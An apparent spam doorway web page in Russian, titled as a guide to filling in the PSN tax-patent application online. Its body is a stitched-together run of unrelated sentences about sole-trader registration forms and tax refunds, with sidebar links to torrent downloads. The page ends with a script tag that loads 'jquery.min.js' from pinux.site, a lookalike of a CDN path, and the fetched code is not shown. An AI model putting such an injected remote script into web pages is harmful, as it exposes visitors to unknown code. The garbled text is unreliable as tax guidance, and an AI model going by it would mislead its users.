

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gohroomiba.vanderplas.com/aj9x-zayavlenie-na-psn-zapolnit-onlayn.html
body_size: 2702
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Заявление на псн заполнить онлайн - gohroomiba.vanderplas.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gohroomiba.vanderplas.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Заявление на псн заполнить онлайн</h2>
                            </header>
                            <p>Мы все сталкиваемся с трудностями и стрессами на рабочем месте. Как все успеть. Как правильно заполнить заявление на патент для ИП на 2018 год, читайте в статье. Здесь же вы сможете бесплатно скачать бланк заявления на ПСН. 
Возврат налога через налоговую инспекцию возможен в следующих ситуациях: если у физлица в течение отчетного года были расходы, дающие право Индивидуальные предприниматели на упрощенке ведут книгу доходов и расходов и сдают годовую налоговую декларацию. Заполняем заявление на регистрацию ИП самостоятельно без оплаты услуг юриста и нотариуса! Бланк и образец заявления по форме Р21001 для открытия. ЕНВД, УСН, ОСНО, ПСН, ЕСХН: для кого-то это ничего не значащий набор букв, а для предпринимателя - прямое указание на то, какой в итоге, будет его налоговая нагрузка. Скачать заявление о государственной регистрации прекращения деятельности ИП в 2018 году. Бланк по форме р26001 + образец заполнения бесплатно. 
Для определения налогового органа по месту жительства (по месту пребывания – при отсутствии места жительства на территории Российской Федерации). Заявление на возврат НДФЛ составляется физическим лицом для того, чтобы налоговые органы возвратили ему необходимую сумму налога. Скачать бесплатно заявление на регистрацию ИП в 2019 году (форма р21001). Инструкция по заполнению бланка с примером. Данные заносятся в КНД 1112501. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="aj9x-skachat-edge-of-tomorrow-na-android.html">Скачать edge of tomorrow на андроид</a></li>
                                <li><a href="aj9x-zlo-torrent.html">Зло торрент</a></li>
                                <li><a href="aj9x-film-na-dne-2014-skachat.html">Фильм на дне 2014 скачать</a></li>
                                <li><a href="aj9x-knigi-o-pablo-eskobar.html">Книги о пабло эскобар</a></li>
                                <li><a href="aj9x-zayavlenie-ob-ustranenii-oshibki-v-reshenii-suda.html">Заявление об устранении ошибки в решении суда</a></li>
                                <li><a href="aj9x-ohota-na-samca-audiokniga-slushat-onlayn.html">Охота на самца аудиокнига слушать онлайн</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-skachat-sbornik-knig-daniely-stil.html">Скачать сборник книг даниэлы стил</a></li>
                                            <li><a href="aj9x-manualnyy-vrach.html">Мануальный врач</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-vizit-skachat-torrent.html">Визит скачать торрент</a></li>
                                            <li><a href="aj9x-skachat-programmy-dlya-veb-kameru.html">Скачать программы для веб камеру</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-mayk-roter-toyota-karta-skachat.html">Майк ротер тойота карта скачать</a></li>
                                            <li><a href="aj9x-torrent-ugol-shevchenko.html">Торрент угол шевченко</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-v-pustyne-smerti-skachat-na-telefon.html">В пустыне смерти скачать на телефон</a></li>
                                            <li><a href="aj9x-cs-go-repack-mehaniki-skachat-torrent.html">Cs go repack механики скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
